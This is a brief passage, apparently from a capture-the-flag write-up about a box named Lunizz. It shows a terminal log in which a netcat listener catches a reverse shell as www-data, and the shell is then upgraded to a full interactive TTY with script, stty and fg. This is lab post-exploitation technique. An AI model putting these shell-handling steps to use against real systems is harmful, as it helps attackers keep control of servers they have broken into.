 www-data@lunizz:/var/www/html/whatever$ script /dev/null -c bash
script /dev/null -c bash
Submit Query
Script started, file is /dev/null
www-data@lunizz:/var/www/html/whatever$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1500
export TERM=xterm
www-data@lunizz:/var/www/html/whatever$ stty size
0 0
www-data@lunizz:/var/www/html/whatever$ stty rows 28 columns 125
www-data@lunizz:/var/www/html/whatever$ stty size
28 125